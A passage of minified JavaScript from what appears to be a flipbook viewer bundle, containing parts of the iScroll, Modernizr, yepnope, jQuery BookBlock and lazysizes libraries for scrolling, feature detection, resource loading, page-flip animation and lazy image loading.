this._zoom(t);this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":if(this.scaled)return void this._zoomEnd(t);this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"wheel":case"DOMMouseScroll":case"mousewheel":if("zoom"==this.options.wheelAction)return void this._wheelZoom(t);this._wheel(t);break;case"keydown":this._key(t)}}},l.prototype={handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t)}},destroy:function(){this.options.fadeScrollbars&&(clearTimeout(this.fadeTimeout),this.fadeTimeout=null),this.options.interactive&&(p.removeEvent(this.indicator,"touchstart",this),p.removeEvent(this.indicator,p.prefixPointerEvent("pointerdown"),this),p.removeEvent(this.indicator,"mousedown",this),p.removeEvent(s,"touchmove",this),p.removeEvent(s,p.prefixPointerEvent("pointermove"),this),p.removeEvent(s,"mousemove",this),p.removeEvent(s,"touchend",this),p.removeEvent(s,p.prefixPointerEvent("pointerup"),this),p.removeEvent(s,"mouseup",this)),this.options.defaultScrollbars&&this.wrapper.parentNode&&this.wrapper.parentNode.removeChild(this.wrapper)},_start:function(t){var e=t.touches?t.touches[0]:t;t.preventDefault(),t.stopPropagation(),this.transitionTime(),this.initiated=!0,this.moved=!1,this.lastPointX=e.pageX,this.lastPointY=e.pageY,this.startTime=p.getTime(),this.options.disableTouch||p.addEvent(s,"touchmove",this),this.options.disablePointer||p.addEvent(s,p.prefixPointerEvent("pointermove"),this),this.options.disableMouse||p.addEvent(s,"mousemove",this),this.scroller._execEvent("beforeScrollStart")},_move:function(t){var e,i,n=t.touches?t.touches[0]:t;p.getTime(),this.moved||this.scroller._execEvent("scrollStart"),this.moved=!0,e=n.pageX-this.lastPointX,this.lastPointX=n.pageX,i=n.pageY-this.lastPointY,this.lastPointY=n.pageY,e=this.x+e,i=this.y+i,this._pos(e,i),t.preventDefault(),t.stopPropagation()},_end:function(t){var e;this.initiated&&(this.initiated=!1,t.preventDefault(),t.stopPropagation(),p.removeEvent(s,"touchmove",this),p.removeEvent(s,p.prefixPointerEvent("pointermove"),this),p.removeEvent(s,"mousemove",this),this.scroller.options.snap&&(e=this.scroller._nearestSnap(this.scroller.x,this.scroller.y),t=this.options.snapSpeed||d.max(d.max(d.min(d.abs(this.scroller.x-e.x),1e3),d.min(d.abs(this.scroller.y-e.y),1e3)),300),this.scroller.x==e.x&&this.scroller.y==e.y||(this.scroller.directionX=0,this.scroller.directionY=0,this.scroller.currentPage=e,this.scroller.scrollTo(e.x,e.y,t,this.scroller.options.bounceEasing))),this.moved&&this.scroller._execEvent("scrollEnd"))},transitionTime:function(t){t=t||0;var e,i=p.style.transitionDuration;i&&(this.indicatorStyle[i]=t+"ms",!t&&p.isBadAndroid)&&(this.indicatorStyle[i]="0.0001ms",e=this,u(function(){"0.0001ms"===e.indicatorStyle[i]&&(e.indicatorStyle[i]="0s")}))},transitionTimingFunction:function(t){this.indicatorStyle[p.style.transitionTimingFunction]=t},refresh:function(){this.transitionTime(),this.options.listenX&&!this.options.listenY?this.indicatorStyle.display=this.scroller.hasHorizontalScroll?"block":"none":this.options.listenY&&!this.options.listenX?this.indicatorStyle.display=this.scroller.hasVerticalScroll?"block":"none":this.indicatorStyle.display=this.scroller.hasHorizontalScroll||this.scroller.hasVerticalScroll?"block":"none",this.scroller.hasHorizontalScroll&&this.scroller.hasVerticalScroll?(p.addClass(this.wrapper,"iScrollBothScrollbars"),p.removeClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="8px":this.wrapper.style.bottom="8px")):(p.removeClass(this.wrapper,"iScrollBothScrollbars"),p.addClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="2px":this.wrapper.style.bottom="2px")),p.getRect(this.wrapper),this.options.listenX&&(this.wrapperWidth=this.wrapper.clientWidth,this.options.resize?(this.indicatorWidth=d.max(d.round(this.wrapperWidth*this.wrapperWidth/(this.scroller.scrollerWidth||this.wrapperWidth||1)),8),this.indicatorStyle.width=this.indicatorWidth+"px"):this.indicatorWidth=this.indicator.clientWidth,this.maxPosX=this.wrapperWidth-this.indicatorWidth,"clip"==this.options.shrink?(this.minBoundaryX=8-this.indicatorWidth,this.maxBoundaryX=this.wrapperWidth-8):(this.minBoundaryX=0,this.maxBoundaryX=this.maxPosX),this.sizeRatioX=this.options.speedRatioX||this.scroller.maxScrollX&&this.maxPosX/this.scroller.maxScrollX),this.options.listenY&&(this.wrapperHeight=this.wrapper.clientHeight,this.options.resize?(this.indicatorHeight=d.max(d.round(this.wrapperHeight*this.wrapperHeight/(this.scroller.scrollerHeight||this.wrapperHeight||1)),8),this.indicatorStyle.height=this.indicatorHeight+"px"):this.indicatorHeight=this.indicator.clientHeight,this.maxPosY=this.wrapperHeight-this.indicatorHeight,"clip"==this.options.shrink?(this.minBoundaryY=8-this.indicatorHeight,this.maxBoundaryY=this.wrapperHeight-8):(this.minBoundaryY=0,this.maxBoundaryY=this.maxPosY),this.maxPosY=this.wrapperHeight-this.indicatorHeight,this.sizeRatioY=this.options.speedRatioY||this.scroller.maxScrollY&&this.maxPosY/this.scroller.maxScrollY),this.updatePosition()},updatePosition:function(){var t=this.options.listenX&&d.round(this.sizeRatioX*this.scroller.x)||0,e=this.options.listenY&&d.round(this.sizeRatioY*this.scroller.y)||0;this.options.ignoreBoundaries||(t<this.minBoundaryX?("scale"==this.options.shrink&&(this.width=d.max(this.indicatorWidth+t,8),this.indicatorStyle.width=this.width+"px"),t=this.minBoundaryX):t>this.maxBoundaryX?t="scale"==this.options.shrink?(this.width=d.max(this.indicatorWidth-(t-this.maxPosX),8),this.indicatorStyle.width=this.width+"px",this.maxPosX+this.indicatorWidth-this.width):this.maxBoundaryX:"scale"==this.options.shrink&&this.width!=this.indicatorWidth&&(this.width=this.indicatorWidth,this.indicatorStyle.width=this.width+"px"),e<this.minBoundaryY?("scale"==this.options.shrink&&(this.height=d.max(this.indicatorHeight+3*e,8),this.indicatorStyle.height=this.height+"px"),e=this.minBoundaryY):e>this.maxBoundaryY?e="scale"==this.options.shrink?(this.height=d.max(this.indicatorHeight-3*(e-this.maxPosY),8),this.indicatorStyle.height=this.height+"px",this.maxPosY+this.indicatorHeight-this.height):this.maxBoundaryY:"scale"==this.options.shrink&&this.height!=this.indicatorHeight&&(this.height=this.indicatorHeight,this.indicatorStyle.height=this.height+"px")),this.x=t,this.y=e,this.scroller.options.useTransform?this.indicatorStyle[p.style.transform]="translate("+t+"px,"+e+"px)"+this.scroller.translateZ:(this.indicatorStyle.left=t+"px",this.indicatorStyle.top=e+"px")},_pos:function(t,e){t<0?t=0:t>this.maxPosX&&(t=this.maxPosX),e<0?e=0:e>this.maxPosY&&(e=this.maxPosY),t=this.options.listenX?d.round(t/this.sizeRatioX):this.scroller.x,e=this.options.listenY?d.round(e/this.sizeRatioY):this.scroller.y,this.scroller.scrollTo(t,e)},fade:function(t,e){var i;e&&!this.visible||(clearTimeout(this.fadeTimeout),this.fadeTimeout=null,i=t?250:500,e=t?0:300,t=t?"1":"0",this.wrapperStyle[p.style.transitionDuration]=i+"ms",this.fadeTimeout=setTimeout(function(t){this.wrapperStyle.opacity=t,this.visible=+t}.bind(this,t),e))}},t.utils=p,"undefined"!=typeof module&&module.exports?module.exports=t:"function"==typeof define&&define.amd?define(function(){return t}):s.IScroll=t,s.FLIPBOOK=s.FLIPBOOK||{},s.FLIPBOOK.IScroll=t,s.PointerEvent=void 0}(window,document,Math),FLIPBOOK.scriptsLoaded[FLIPBOOK.iscrollSrc]=!0,FLIPBOOK.scriptsLoaded[FLIPBOOK.flipbookBook3Src]=!0,window.Modernizr=function(h,s){function t(t){c.cssText=t}function r(t,e){return typeof t===e}function a(t,e){for(var i in t){i=t[i];if(!~(""+i).indexOf("-")&&c[i]!==s)return"pfx"!=e||i}return!1}function n(t,e,i){var n=t.charAt(0).toUpperCase()+t.slice(1),o=(t+" "+g.join(n+" ")+n).split(" ");return r(e,"string")||void 0===e?a(o,e):function(t,e,i){for(var n in t){var o=e[t[n]];if(o!==s)return!1===i?t[n]:r(o,"function")?o.bind(i||e):o}return!1}(o=(t+" "+m.join(n+" ")+n).split(" "),e,i)}function e(t,e,i,n){var o,s,r,a=h.createElement("div"),l=h.body,c=l||h.createElement("body");if(parseInt(i,10))for(;i--;)(s=h.createElement("div")).id=n?n[i]:d+(i+1),a.appendChild(s);return o=["&#173;",'<style id="s',d,'">',t,"</style>"].join(""),a.id=d,(l?a:c).innerHTML+=o,c.appendChild(a),l||(c.style.background="",c.style.overflow="hidden",r=u.style.overflow,u.style.overflow="hidden",u.appendChild(c)),t=e(a,t),l?a.parentNode.removeChild(a):(c.parentNode.removeChild(c),u.style.overflow=r),!!t}var i,o,l={},u=h.documentElement,d="modernizr",c=h.createElement(d).style,p=" -webkit- -moz- -o- -ms- ".split(" "),f="Webkit Moz O ms",g=f.split(" "),m=f.toLowerCase().split(" "),v={},b=[],y=b.slice,w={}.hasOwnProperty,k=void 0!==w&&void 0!==w.call?function(t,e){return w.call(t,e)}:function(t,e){return e in t&&void 0===t.constructor.prototype[e]};for(o in Function.prototype.bind||(Function.prototype.bind=function(i){var n=this;if("function"!=typeof n)throw new TypeError;var o=y.call(arguments,1),s=function(){if(this instanceof s){var t=function(){};t.prototype=n.prototype;var e=new t,t=n.apply(e,o.concat(y.call(arguments)));return Object(t)===t?t:e}return n.apply(i,o.concat(y.call(arguments)))};return s}),v.csstransforms3d=function(){var i=!!n("perspective");return i&&"webkitPerspective"in u.style&&e("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,e){i=9===t.offsetLeft&&3===t.offsetHeight}),i},v.csstransitions=function(){return n("transition")},v)k(v,o)&&(i=o.toLowerCase(),l[i]=v[o](),b.push((l[i]?"":"no-")+i));return l.addTest=function(t,e){if("object"==typeof t)for(var i in t)k(t,i)&&l.addTest(i,t[i]);else{if(t=t.toLowerCase(),l[t]!==s)return l;e="function"==typeof e?e():e,u.className+=" "+(e?"":"no-")+t,l[t]=e}return l},t(""),0,function(t,a){function l(){var t=f.elements;return"string"==typeof t?t.split(" "):t}function c(t){var e=p[t[s]];return e||(e={},r++,t[s]=r,p[r]=e),e}function h(t,e,i){return e=e||a,d?e.createElement(t):(e=(i=i||c(e)).cache[t]?i.cache[t].cloneNode():o.test(t)?(i.cache[t]=i.createElem(t)).cloneNode():i.createElem(t)).canHaveChildren&&!n.test(t)?i.frag.appendChild(e):e}function e(t){var e,i,n,o,s,r=c(t=t||a);return!f.shivCSS||u||r.hasCSS||(r.hasCSS=(o="article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}",s=(n=t).createElement("p"),n=n.getElementsByTagName("head")[0]||n.documentElement,s.innerHTML="x<style>"+o+"</style>",!!n.insertBefore(s.lastChild,n.firstChild))),d||(e=t,(i=r).cache||(i.cache={},i.createElem=e.createElement,i.createFrag=e.createDocumentFragment,i.frag=i.createFrag()),e.createElement=function(t){return f.shivMethods?h(t,e,i):i.createElem(t)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(t){return i.createElem(t),i.frag.createElement(t),'c("'+t+'")'})+");return n}")(f,i.frag)),t}var u,d,i=t.html5||{},n=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,o=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,s="_html5shiv",r=0,p={};!function(){try{var t=a.createElement("a");t.innerHTML="<xyz></xyz>",u="hidden"in t,d=1==t.childNodes.length||function(){a.createElement("a");var t=a.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){d=u=!0}}();var f={elements:i.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==i.shivCSS,supportsUnknownElements:d,shivMethods:!1!==i.shivMethods,type:"default",shivDocument:e,createElement:h,createDocumentFragment:function(t,e){if(t=t||a,d)return t.createDocumentFragment();for(var i=(e=e||c(t)).frag.cloneNode(),n=0,o=l(),s=o.length;n<s;n++)i.createElement(o[n]);return i}};t.html5=f,e(a)}(this,h),l._version="2.6.2",l._prefixes=p,l._domPrefixes=m,l._cssomPrefixes=g,l.testProp=function(t){return a([t])},l.testAllProps=n,l.testStyles=e,l.prefixed=function(t,e,i){return e?n(t,e,i):n(t,"pfx")},u.className=u.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+b.join(" ")),l}(this.document),function(t,p){function u(t){return"[object Function]"==o.call(t)}function f(t){return"string"==typeof t}function d(){}function g(t){return!t||"loaded"==t||"complete"==t||"uninitialized"==t}function m(){var t=y.shift();w=1,t?t.t?v(function(){("c"==t.t?C.injectCss:C.injectJs)(t.s,0,t.a,t.x,t.e,1)},0):(t(),m()):w=0}function e(t,e,i,n,o){return w=0,e=e||"j",f(t)?(r="c"==e?P:S,a=t,l=e,e=this.i++,i=i,n=n,o=(o=o)||C.errorTimeout,c=p.createElement(r),u=h=0,d={t:l,s:a,e:i,a:n,x:o},1===T[a]&&(u=1,T[a]=[]),"object"==r?c.data=a:(c.src=a,c.type=r),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){s.call(this,u)},y.splice(e,0,d),"img"!=r&&(u||2===T[a]?(x.insertBefore(c,k?null:b),v(s,o)):T[a].push(c))):(y.splice(this.i++,0,t),1==y.length&&m()),this;function s(t){if(!h&&g(c.readyState)&&(d.r=h=1,w||m(),c.onload=c.onreadystatechange=null,t))for(var e in"img"!=r&&v(function(){x.removeChild(c)},50),T[a])T[a].hasOwnProperty(e)&&T[a][e].onload()}var r,a,l,c,h,u,d}function a(){var t=C;return t.loader={load:e,i:0},t}var i,n=p.documentElement,v=t.setTimeout,b=p.getElementsByTagName("script")[0],o={}.toString,y=[],w=0,s="MozAppearance"in n.style,k=s&&!!p.createRange().compareNode,x=k?n:b.parentNode,n=t.opera&&"[object Opera]"==o.call(t.opera),n=!!p.attachEvent&&!n,S=s?"object":n?"script":"img",P=n?"script":S,r=Array.isArray||function(t){return"[object Array]"==o.call(t)},l=[],T={},c={timeout:function(t,e){return e.length&&(t.timeout=e[0]),t}},C=function(t){function h(t,e,i,n,o){var s=function(t){for(var e,i,t=t.split("!"),n=l.length,o=t.pop(),s=t.length,o={url:o,origUrl:o,prefixes:t},r=0;r<s;r++)i=t[r].split("="),(e=c[i.shift()])&&(o=e(o,i));for(r=0;r<n;r++)o=l[r](o);return o}(t),r=s.autoCallback;s.url.split(".").pop().split("?").shift(),s.bypass||(e=e&&(u(e)?e:e[t]||e[n]||e[t.split("/").pop().split("?")[0]]),s.instead?s.instead(t,e,i,n,o):(T[s.url]?s.noexec=!0:T[s.url]=1,i.load(s.url,s.forceCSS||!s.forceJS&&"css"==s.url.split(".").pop().split("?").shift()?"c":void 0,s.noexec,s.attrs,s.timeout),(u(e)||u(r))&&i.load(function(){a(),e&&e(s.origUrl,o,n),r&&r(s.origUrl,o,n),T[s.url]=2})))}function e(t,e){function i(i,t){if(i){if(f(i))h(i,a=!t?function(){var t=[].slice.call(arguments);l.apply(this,t),c()}:a,e,0,s);else if(Object(i)===i)for(o in n=function(){var t,e=0;for(t in i)i.hasOwnProperty(t)&&e++;return e}(),i)i.hasOwnProperty(o)&&(t||--n||(u(a)?a=function(){var t=[].slice.call(arguments);l.apply(this,t),c()}:a[o]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),c()}}(l[o])),h(i[o],a,e,o,s))}else t||c()}var n,o,s=!!t.test,r=t.load||t.both,a=t.callback||d,l=a,c=t.complete||d;i(s?t.yep:t.nope,!!r),r&&i(r)}var i,n,o=this.yepnope.loader;if(f(t))h(t,0,o,0);else if(r(t))for(i=0;i<t.length;i++)f(n=t[i])?h(n,0,o,0):r(n)?C(n):Object(n)===n&&e(n,o);else Object(t)===t&&e(t,o)};C.addPrefix=function(t,e){c[t]=e},C.addFilter=function(t){l.push(t)},C.errorTimeout=1e4,null==p.readyState&&p.addEventListener&&(p.readyState="loading",p.addEventListener("DOMContentLoaded",i=function(){p.removeEventListener("DOMContentLoaded",i,0),p.readyState="complete"},0)),t.yepnope=a(),t.yepnope.executeStack=m,t.yepnope.injectJs=function(t,e,i,n,o,s){var r,a,l=p.createElement("script"),n=n||C.errorTimeout;for(a in l.src=t,i)l.setAttribute(a,i[a]);e=s?m:e||d,l.onreadystatechange=l.onload=function(){!r&&g(l.readyState)&&(r=1,e(),l.onload=l.onreadystatechange=null)},v(function(){r||e(r=1)},n),o?l.onload():b.parentNode.insertBefore(l,b)},t.yepnope.injectCss=function(t,e,i,n,o,s){var r,e=s?m:e||d;for(r in(n=p.createElement("link")).href=t,n.rel="stylesheet",n.type="text/css",i)n.setAttribute(r,i[r]);o||(b.parentNode.insertBefore(n,b),v(e,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},function(u,o){"use strict";var e=u(o),s=o.Modernizr;s.addTest("csstransformspreserve3d",function(){var i,n=s.prefixed("transformStyle"),t="preserve-3d";return!!n&&(n=n.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-"),s.testStyles("#modernizr{"+n+":"+t+";}",function(t,e){i=o.getComputedStyle?getComputedStyle(t,null).getPropertyValue(n):""}),i===t)});var r,a=u.event,l=a.special.debouncedresize={setup:function(){u(this).on("resize",l.handler)},teardown:function(){u(this).off("resize",l.handler)},handler:function(t,e){function i(){t.type="debouncedresize",a.dispatch.apply(n,o)}var n=this,o=arguments;r&&clearTimeout(r),e?i():r=setTimeout(i,l.threshold)},threshold:150};u.BookBlock=function(t,e){this.$el=u(e),this._init(t)},u.BookBlock.defaults={orientation:"vertical",direction:"ltr",speed:1e3,easing:"ease-in-out",shadows:!0,shadowSides:.2,shadowFlip:.1,circular:!1,nextEl:"",prevEl:"",autoplay:!1,interval:3e3,onEndFlip:function(t,e,i){return!1},onBeforeFlip:function(t){return!1}},u.BookBlock.prototype={_init:function(t){this.options=u.extend(!0,{},u.BookBlock.defaults,t),this.$el.addClass("bb-"+this.options.orientation),this.$items=this.$el.children(".bb-item").hide(),this.itemsCount=this.$items.length,this.current=0,this.previous=-1,this.$current=this.$items.eq(this.current).show(),this.elWidth=this.$el.width();this.transEndEventName={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"}[s.prefixed("transition")]+".bookblock",this.support=s.csstransitions&&s.csstransforms3d&&s.csstransformspreserve3d,this._initEvents(),this.options.autoplay&&(this.options.circular=!0,this._startSlideshow())},_initEvents:function(){var t=this;""!==this.options.nextEl&&u(this.options.nextEl).on("click.bookblock touchstart.bookblock",function(){return t._action("next"),!1}),""!==this.options.prevEl&&u(this.options.prevEl).on("click.bookblock touchstart.bookblock",function(){return t._action("prev"),!1}),e.on("debouncedresize",function(){t.elWidth=t.$el.width()})},_action:function(t,e){this._stopSlideshow(),this._navigate(t,e)},_navigate:function(t,e){if(this.isAnimating)return!1;this.options.onBeforeFlip(this.current),this.isAnimating=!0,this.$current=this.$items.eq(this.current),void 0!==e?this.current=e:"next"===t&&"ltr"===this.options.direction||"prev"===t&&"rtl"===this.options.direction?this.options.circular||this.current!==this.itemsCount-1?(this.previous=this.current,this.current=this.current<this.itemsCount-1?this.current+1:0):this.end=!0:("prev"===t&&"ltr"===this.options.direction||"next"===t&&"rtl"===this.options.direction)&&(this.options.circular||0!==this.current?(this.previous=this.current,this.current=0<this.current?this.current-1:this.itemsCount-1):this.end=!0),this.$nextItem=!this.options.circular&&this.end?this.$current:this.$items.eq(this.current),this.support?this._layout(t):this._layoutNoSupport(t)},_layoutNoSupport:function(t){this.$items.hide(),this.$nextItem.show(),this.end=!1,this.isAnimating=!1;t="next"===t&&this.current===this.itemsCount-1||"prev"===t&&0===this.current;this.options.onEndFlip(this.previous,this.current,t)},_layout:function(e){var t,i=this,n=this._addSide("left",e),o=this._addSide("middle",e),s=this._addSide("right",e),r=n.find("div.bb-overlay"),a=o.find("div.bb-flipoverlay:first"),l=o.find("div.bb-flipoverlay:last"),c=s.find("div.bb-overlay"),h=this.end?400:this.options.speed;this.$items.hide(),this.$el.prepend(n,o,s),o.css({transitionDuration:h+"ms",transitionTimingFunction:this.options.easing}).on(this.transEndEventName,function(t){u(t.target).hasClass("bb-page")&&(i.$el.children(".bb-page").remove(),i.$nextItem.show(),i.end=!1,i.isAnimating=!1,t="next"===e&&i.current===i.itemsCount-1||"prev"===e&&0===i.current,i.options.onEndFlip(i.previous,i.current,t))}),"prev"===e&&o.addClass("bb-flip-initial"),this.options.shadows&&!this.end&&(t="next"===e?{transition:"opacity "+this.options.speed/2+"ms linear "+this.options.speed/2+"ms"}:{transition:"opacity "+this.options.speed/2+"ms linear",opacity:this.options.shadowSides},n="next"===e?{transition:"opacity "+this.options.speed/2+"ms linear"}:{transition:"opacity "+this.options.speed/2+"ms linear "+this.options.speed/2+"ms",opacity:this.options.shadowFlip},s="next"===e?{transition:"opacity "+this.options.speed/2+"ms linear "+this.options.speed/2+"ms",opacity:this.options.shadowFlip}:{transition:"opacity "+this.options.speed/2+"ms linear"},h="next"===e?{transition:"opacity "+this.options.speed/2+"ms linear",opacity:this.options.shadowSides}:{transition:"opacity "+this.options.speed/2+"ms linear "+this.options.speed/2+"ms"},a.css(n),l.css(s),r.css(t),c.css(h)),setTimeout(function(){o.addClass(i.end?"bb-flip-"+e+"-end":"bb-flip-"+e),i.options.shadows&&!i.end&&(a.css({opacity:"next"===e?i.options.shadowFlip:0}),l.css({opacity:"next"===e?0:i.options.shadowFlip}),r.css({opacity:"next"===e?i.options.shadowSides:0}),c.css({opacity:"next"===e?0:i.options.shadowSides}))},25)},_addSide:function(t,e){var i;switch(t){case"left":i=u('<div class="bb-page"><div class="bb-back"><div class="bb-outer"><div class="bb-content"><div class="bb-inner">'+("next"===e?this.$current:this.$nextItem).html()+'</div></div><div class="bb-overlay"></div></div></div></div>').css("z-index",102);break;case"middle":i=u('<div class="bb-page"><div class="bb-front"><div class="bb-outer"><div class="bb-content"><div class="bb-inner">'+("next"===e?this.$current:this.$nextItem).html()+'</div></div><div class="bb-flipoverlay"></div></div></div><div class="bb-back"><div class="bb-outer"><div class="bb-content" style="width:'+this.elWidth+'px"><div class="bb-inner">'+("next"===e?this.$nextItem:this.$current).html()+'</div></div><div class="bb-flipoverlay"></div></div></div></div>').css("z-index",103);break;case"right":i=u('<div class="bb-page"><div class="bb-front"><div class="bb-outer"><div class="bb-content"><div class="bb-inner">'+("next"===e?this.$nextItem:this.$current).html()+'</div></div><div class="bb-overlay"></div></div></div></div>').css("z-index",101)}return i},_startSlideshow:function(){var t=this;this.slideshow=setTimeout(function(){t._navigate("next"),t.options.autoplay&&t._startSlideshow()},this.options.interval)},_stopSlideshow:function(){this.options.autoplay&&(clearTimeout(this.slideshow),this.options.autoplay=!1)},next:function(){this._action("ltr"===this.options.direction?"next":"prev")},prev:function(){this._action("ltr"===this.options.direction?"prev":"next")},jump:function(t){if(--t===this.current||t>=this.itemsCount||t<0)return!1;var e="ltr"===this.options.direction?t>this.current?"next":"prev":t>this.current?"prev":"next";this._action(e,t)},last:function(){this.jump(this.itemsCount)},first:function(){this.jump(1)},isActive:function(){return this.isAnimating},update:function(){var t=this.$items.eq(this.current);this.$items=this.$el.children(".bb-item"),this.itemsCount=this.$items.length,this.current=t.index()},destroy:function(){this.options.autoplay&&this._stopSlideshow(),this.$el.removeClass("bb-"+this.options.orientation),this.$items.show(),this.$el.removeData("bookblock"),""!==this.options.nextEl&&u(this.options.nextEl).off(".bookblock"),""!==this.options.prevEl&&u(this.options.prevEl).off(".bookblock"),e.off("debouncedresize")}};function n(t){o.console&&o.console.error(t)}u.fn.bookblock=function(e){var i;return"string"==typeof e?(i=Array.prototype.slice.call(arguments,1),this.each(function(){var t=u.data(this,"bookblock");t?u.isFunction(t[e])&&"_"!==e.charAt(0)?t[e].apply(t,i):n("no such method '"+e+"' for bookblock instance"):n("cannot call methods on bookblock prior to initialization; attempted to call method '"+e+"'")})):this.each(function(){var t=u.data(this,"bookblock");t?t._init():u.data(this,"bookblock",new u.BookBlock(e,this))}),this}}(jQuery,window),function(t){var e=function(n,d,s){"use strict";var p,f;if(function(){var t,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in f=n.lazySizesConfig||n.lazysizesConfig||{},e)t in f||(f[t]=e[t])}(),!d||!d.getElementsByClassName)return{init:function(){},cfg:f,noSupport:!0};function h(t,e){lt(t,e)||t.setAttribute("class",(t[J]("class")||"").trim()+" "+e)}function u(t,e){(e=lt(t,e))&&t.setAttribute("class",(t[J]("class")||"").replace(e," "))}function g(t,e){var i;!G&&(i=n.picturefill||f.pf)?(e&&e.src&&!t[J]("srcset")&&t.setAttribute("srcset",e.src),i({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)}function t(i,t){return t?function(){pt(i)}:function(){var t=this,e=arguments;pt(function(){i.apply(t,e)})}}function e(t){function e(){var t=s.now()-n;t<99?et(e,99-t):(nt||o)(o)}var i,n,o=function(){i=null,t()};return function(){n=s.now(),i=i||et(e,99)}}function i(){!i.i&&d.getElementsByClassName&&(i.i=!0,gt._(),ft._())}var o,r,a,m,v,b,y,l,w,k,x,S,P,T,C,c,E,_,O,L,A,B,$,M,I,z,F,D,N,H,R,j,W,q,X,K,Y,V,U,Z=d.documentElement,G=n.HTMLPictureElement,Q="addEventListener",J="getAttribute",tt=n[Q].bind(n),et=n.setTimeout,it=n.requestAnimationFrame||et,nt=n.requestIdleCallback,ot=/^picture$/i,st=["load","error","lazyincluded","_lazyloaded"],rt={},at=Array.prototype.forEach,lt=function(t,e){return rt[e]||(rt[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),rt[e].test(t[J]("class")||"")&&rt[e]},ct=function(e,i,t){var n=t?Q:"removeEventListener";t&&ct(e,i),st.forEach(function(t){e[n](t,i)})},ht=function(t,e,i,n,o){var s=d.createEvent("Event");return(i=i||{}).instance=p,s.initEvent(e,!n,!o),s.detail=i,t.dispatchEvent(s),s},ut=function(t,e){return(getComputedStyle(t,null)||{})[e]},dt=function(t,e,i){for(i=i||t.offsetWidth;i<f.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},pt=(V=[],U=Y=[],Tt._lsFlush=Pt,Tt),ft=(B=/^img$/i,$=/^iframe$/i,M="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),F=-1,D=function(t){return(C=null==C?"hidden"==ut(d.body,"visibility"):C)||!("hidden"==ut(t.parentNode,"visibility")&&"hidden"==ut(t,"visibility"))},c=bt,_=z=I=0,O=f.throttleDelay,L=f.ricTimeout,A=nt&&49<L?function(){nt(yt,{timeout:L}),L!==f.ricTimeout&&(L=f.ricTimeout)}:t(function(){et(yt)},!0),H=t(wt),R=function(t){H({target:t.target})},j=t(function(e,t,i,n,o){var s,r,a,l,c;(a=ht(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?h(e,f.autosizesClass):e.setAttribute("sizes",n)),s=e[J](f.srcsetAttr),i=e[J](f.srcAttr),o&&(r=(c=e.parentNode)&&ot.test(c.nodeName||"")),l=t.firesLoad||"src"in e&&(s||i||r),a={target:e},h(e,f.loadingClass),l&&(clearTimeout(b),b=et(vt,2500),ct(e,R,!0)),r&&at.call(c.getElementsByTagName("source"),kt),s?e.setAttribute("srcset",s):i&&!r&&($.test(e.nodeName)?(n=i,0==(c=(t=e).getAttribute("data-load-mode")||f.iframeLoadMode)?t.contentWindow.location.replace(n):1==c&&(t.src=n)):e.src=i),o&&(s||r)&&g(e,{src:i})),e._lazyRace&&delete e._lazyRace,u(e,f.lazyClass),pt(function(){var t=e.complete&&1<e.naturalWidth;l&&!t||(t&&h(e,f.fastLoadedClass),wt(a),e._lazyCache=!0,et(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&z--},!0)}),q=e(function(){f.loadMode=3,N()}),{_:function(){l=s.now(),p.elements=d.getElementsByClassName(f.lazyClass),m=d.getElementsByClassName(f.lazyClass+" "+f.preloadClass),tt("scroll",N,!0),tt("resize",N,!0),tt("pageshow",function(t){var e;!t.persisted||(e=d.querySelectorAll("."+f.loadingClass)).length&&e.forEach&&it(function(){e.forEach(function(t){t.complete&&W(t)})})}),n.MutationObserver?new 